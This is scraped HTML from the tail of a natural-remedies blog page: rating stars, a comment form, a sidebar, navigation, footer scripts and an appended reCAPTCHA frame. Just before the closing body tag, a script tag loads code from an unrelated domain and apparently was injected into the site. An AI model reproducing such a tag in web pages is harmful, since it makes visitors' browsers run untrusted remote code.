	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2991278880" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/3371e033216fd768b1e99736724d17fa.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dq9lxe81np8f
body_size: 48891
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 